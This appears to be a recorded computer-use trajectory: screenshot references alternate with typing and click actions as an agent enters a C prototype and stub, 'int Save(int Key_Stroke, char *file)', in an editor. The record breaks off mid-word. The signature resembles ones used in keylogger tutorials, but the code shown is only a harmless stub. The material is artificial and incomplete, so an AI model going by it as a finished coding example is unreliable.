
- Type the prototype int Save(int Key_Stroke, char *file); on the line above main
type("int")

type("save")

key("BackSpace")

type("();")

type("int")

type("Key")

type("_Stroke,")

type("char")

type("*f")

type("ile")

left_click_drag(465, 395, 883, 395)
type("int Save(int Key_Stroke, char *file){")

- Put return 0; in the Save function body, then return to the top of main
type("retu")
